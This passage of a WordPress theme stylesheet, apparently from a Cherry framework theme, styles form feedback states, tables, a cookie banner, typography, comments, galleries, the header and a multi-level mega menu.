  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px; }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

.cherry-cookie-banner-wrap {
  position: fixed;
  z-index: 9999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: white;
  background: rgba(0, 0, 0, 0.7); }
  .cherry-cookie-banner-wrap .container {
    padding-top: 10px;
    padding-bottom: 10px; }
  .cherry-cookie-banner-wrap .close {
    color: #fff;
    outline: none;
    opacity: 0.7; }
    .cherry-cookie-banner-wrap .close:hover {
      opacity: 1; }

table {
  max-width: 100%;
  background-color: transparent; }

th {
  text-align: left; }

.table,
table {
  width: 100%; }
  .table tr > th,
  .table tr > td,
  table tr > th,
  table tr > td {
    padding: 8px;
    vertical-align: top; }
  .table > thead > tr > th,
  table > thead > tr > th {
    vertical-align: bottom; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  table > caption + thead > tr:first-child > th,
  table > caption + thead > tr:first-child > td,
  table > colgroup + thead > tr:first-child > th,
  table > colgroup + thead > tr:first-child > td,
  table > thead:first-child > tr:first-child > th,
  table > thead:first-child > tr:first-child > td {
    border-top: 0; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px; }

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.close {
  float: right;
  line-height: 1;
  opacity: 0.2; }
  .close:hover, .close:focus {
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1; }

h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%; }

h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%; }

.lead {
  font-weight: 300;
  line-height: 1.4; }

cite {
  font-style: normal; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.bg-primary {
  color: #fff; }

ul,
ol {
  margin-top: 0; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline {
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }

abbr[title],
abbr[data-original-title] {
  cursor: help; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 0 0 0 20px;
  margin: 0 0 20px 0; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

blockquote:before,
blockquote:after {
  content: ""; }

address {
  font-style: normal; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
img {
  display: inline-block;
  max-width: 100%;
  height: auto; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.cherry-breadcrumbs_content {
  text-align: right;
  padding: 20px 0; }
.cherry-breadcrumbs_browse, .cherry-breadcrumbs_wrap, .cherry-breadcrumbs_item {
  display: inline-block;
  vertical-align: top; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }
  .alignleft.large img {
    width: 100%; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }
  .alignright.large img {
    width: 100%; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: " ";
  display: table; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto; }

.site-header,
.site-content,
.site-footer {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.site-header {
  position: relative;
  z-index: 9; }

.isStick.site-header, .isStick.header-top {
  left: 0;
  right: 0;
  z-index: 9;
  width: 100%; }

.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.entry-meta {
  overflow: hidden; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/* Mediaelements */
.hentry .mejs-container {
  margin-bottom: 18px; }

/*--------------------------------------------------------------
# Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

ol.comment-list {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0; }
  ol.comment-list li > .children,
  ol.comment-list .children li > .children {
    list-style: none; }
  ol.comment-list li .comment-body {
    padding: 1.5em;
    background: #fff; }
  ol.comment-list li.comment, ol.comment-list li.ping {
    clear: both; }
  ol.comment-list li.comment {
    margin: 0 0 1em;
    /* Avatar */
    /* Meta */
    /* Reply */
    /* Sub-comments */ }
    ol.comment-list li.comment div.vcard cite.fn {
      font-style: normal; }
    ol.comment-list li.comment div.vcard img.avatar {
      float: left;
      margin: 0 1em 1em 0; }
    ol.comment-list li.comment footer.comment-meta {
      font-size: 10px; }
    ol.comment-list li.comment div.reply {
      text-align: right; }
    ol.comment-list li.comment ol.children {
      margin: 1em 0 0;
      padding-left: 40px; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error-404 {
  padding: 30px 0; }
  .error-404-num {
    text-align: center;
    font-size: 15em;
    line-height: 1.1; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

.cherry-no-responsive .sidebar-sidebar-content-wrapper,
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  width: 80%; }
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .sidebar-sidebar-content-wrapper {
  float: right; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary {
  width: 65.85%; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary {
  float: right; }
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper .widget-area,
.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area {
  float: left;
  width: 31.6%; }
.cherry-no-responsive .content-sidebar-wrapper .widget-area,
.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area {
  float: right;
  width: 31.6%; }
.cherry-no-responsive .sidebar-sidebar-content-wrapper + .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper + .widget-area {
  float: left;
  width: 18%; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper + .widget-area {
  float: right;
  width: 18%; }
.cherry-no-responsive .cherry-with-sidebar .content-area .container {
  width: 80%; }

/* #General
================================================== */
html {
  background-attachment: fixed;
  background-image: url(../images/body-pattern.jpg); }

html,
body {
  height: 100%; }

a {
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s; }
  a:hover, a:focus, a:active {
    text-decoration: none; }

h2, h3 {
  text-transform: uppercase; }

h2 {
  margin: 0 0 34px 0; }

h3 {
  margin: 0 0 21px 0; }

p {
  margin: 0 0 36px 0; }

label {
  vertical-align: top; }

body:not(.home) #site-wrapper {
  padding-bottom: 0px; }

/* General */
/* #Header
================================================== */
#header {
  background: none; }
  #header .cherry-follow_wrap {
    overflow: hidden; }
  #header .cherry-follow_list {
    float: right; }
  #header .cherry-follow_item {
    margin: 0 0 0 21px; }
    #header .cherry-follow_item:first-child {
      margin: 0; }
  #header .cherry-follow_link {
    font-size: 16px;
    color: #d9d9d9;
    -webkit-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    #header .cherry-follow_link:hover {
      color: white;
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }
  body:not(.home) #header .static-header-sidebar {
    display: none; }

.header-top {
  padding: 36.5px 0; }

.header-bottom {
  padding: 54px 0 61px 0;
  position: relative;
  -webkit-border-top-left-radius: 38px 35px;
  -moz-border-top-left-radius: 38px 35px;
  -ms-border-top-left-radius: 38px 35px;
  -o-border-top-left-radius: 38px 35px;
  border-top-left-radius: 38px 35px;
  -webkit-border-top-right-radius: 38px 35px;
  -moz-border-top-right-radius: 38px 35px;
  -ms-border-top-right-radius: 38px 35px;
  -o-border-top-right-radius: 38px 35px;
  border-top-right-radius: 38px 35px;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  .header-bottom:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    height: 6px;
	background-color:#000000!important; }
	
  .home .header-bottom {
    padding-bottom: 33px; }

/* Header */
/* Logo
================================================== */
.site-branding {
  padding: 0 0 0 12px; }
.site-title {
  margin: 0; }
  .site-title.image-logo img {
    vertical-align: top; }
.site-link:hover, .site-link:focus {
  text-decoration: none; }

/* Logo */
/* #Navigation 
================================================== */
.menu-secondary {
  text-align: center;
  padding-top: 75px; }
  .menu-secondary > ul > li {
    margin: 0 10px; }
  .menu-secondary li {
    float: none;
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase; }
    .menu-secondary li:hover > a, .menu-secondary li.focus > a, .menu-secondary li.current_page_item > a, .menu-secondary li.current-menu-item > a, .menu-secondary li.current_page_ancestor > a {
      text-decoration: none; }

.menu-primary {
  padding: 23px 16px 0 0; }
  .menu-primary > ul {
    float: right; }
    .menu-primary > ul > li {
      margin: 0 0 0 45px; }
      .menu-primary > ul > li:first-child {
        margin: 0; }
  .menu-primary li a {
    text-transform: uppercase; }
  .menu-primary li:hover > a, .menu-primary li.focus > a, .menu-primary li.current_page_item > a, .menu-primary li.current-menu-item > a, .menu-primary li.current_page_ancestor > a {
    text-decoration: none; }
  .menu-primary .sub-menu {
    text-align: center;
    left: 50%;
    margin: 22px 0 0 -100px;
    padding: 26px 0;
    background: #151515; }
    .menu-primary .sub-menu:before {
      content: '';
      position: absolute;
      left: 50%;
      top: -5px;
      margin: 0 0 0 -4.5px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 4.5px 5px 4.5px;
      border-color: transparent transparent #151515 transparent; }
    .menu-primary .sub-menu li {
      margin: 19px 0 0 0; }
      .menu-primary .sub-menu li:first-child {
        margin-top: 0; }
      .menu-primary .sub-menu li.current_page_item > a, .menu-primary .sub-menu li.current_page_item > a {
        color: white; }
      .menu-primary .sub-menu li a {
        font-size: 13px;
        margin: 0;
        color: #8d8d8d; }
        .menu-primary .sub-menu li a:hover, .menu-primary .sub-menu li a:focus {
          color: white; }
    .menu-primary .sub-menu .sub-menu {
      left: 100%;
      top: -26px;
      margin: 0;
      padding: 22px 0 20px 0;
      text-align: left; }
      .menu-primary .sub-menu .sub-menu li {
        margin: 14px 0 0 0; }
        .menu-primary .sub-menu .sub-menu li:first-child {
          margin-top: 0; }
        .menu-primary .sub-menu .sub-menu li.current_page_item a, .menu-primary .sub-menu .sub-menu li.current_page_item a {
          color: #ecffd0; }
        .menu-primary .sub-menu .sub-menu li a {
          color: white;
          padding: 0 24px;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
          .menu-primary .sub-menu .sub-menu li a:hover, .menu-primary .sub-menu .sub-menu li a:focus {
            color: #ecffd0; }
  .menu-primary_trigger {
    border: none;
    margin: 0 auto;
    color: white;
    -webkit-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s; }
  .menu-primary.toggled > ul {
    float: none;
    text-align: center;
    padding: 20px 0; }
    .menu-primary.toggled > ul li {
      float: none;
      display: block;
      margin: 15px 0 0 0; }
      .menu-primary.toggled > ul li:first-child {
        margin-top: 0; }
  .menu-primary.toggled .sub-menu {
    margin: 0;
    padding: 15px 0 0 0; }
    .menu-primary.toggled .sub-menu:before {
      display: none; }
    .menu-primary.toggled .sub-menu li {
      margin: 10px 0 0 0; }
      .menu-primary.toggled .sub-menu li:first-child {
        margin-top: 0; }
  .menu-primary .cherry-mega-menu {
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .menu-primary .cherry-mega-menu .cherry-mega-menu-top-item > a {
      padding: 0; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-top-item > a .mega-menu-arrow {
        vertical-align: top; }
    .menu-primary .cherry-mega-menu .mega-block-title {
      color: white;
      text-transform: uppercase; }
    .menu-primary .cherry-mega-menu .cherry-mega-menu-sub {
      padding: 26px 20px 15px 20px;
      background: #151515; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.mega-sub {
        text-align: left; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.simple-sub {
        left: 50%;
        margin-left: -100px;
        text-align: center; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub:before {
        content: '';
        position: absolute;
        left: 50%;
        top: -5px;
        margin: 0 0 0 -4.5px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 4.5px 5px 4.5px;
        border-color: transparent transparent #151515 transparent; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.effect-slide-bottom {
        margin-top: 42px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.effect-slide-bottom.active-sub {
          margin-top: 22px; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item {
        padding: 0;
        margin: 8px 0 0 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item:first-child {
          margin-top: 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.current_page_item > a, .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.current_page_item > a {
          color: white; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a {
          font-size: 13px;
          margin: 0;
          color: #8d8d8d;
          display: inline-block;
          vertical-align: top; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a:hover, .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a:focus {
            color: white; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a .mega-menu-arrow {
            vertical-align: top;
            padding-top: 2px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget {
          margin-top: 0;
          padding: 0 5px;
          float: left; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul {
            margin: 0;
            padding: 0; }
            .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li {
              list-style-type: none;
              line-height: 20px;
              margin: 15px 0 0 0;
              float: none;
              display: block; }
              .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li:first-child {
                margin-top: 0; }
              .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li a {
                display: inline; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .item-nested-sub > .cherry-mega-menu-sub.effect-slide-bottom {
        margin: -17px 0 0 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .item-nested-sub > .cherry-mega-menu-sub.effect-slide-bottom.active-sub {
          margin: -22px 0 0 0; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub {
        padding: 22px 25px 9px 25px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub.simple-sub {
          left: 180px;
          margin-left: 0;
          text-align: left; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item {
          margin: 3px 0 0 0; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item:first-child {
            margin-top: 0; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item a {
